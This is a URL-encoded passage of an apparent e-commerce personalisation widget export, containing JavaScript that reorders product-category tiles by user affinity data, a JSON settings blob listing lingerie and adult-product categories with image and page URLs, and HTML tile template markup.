0%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%2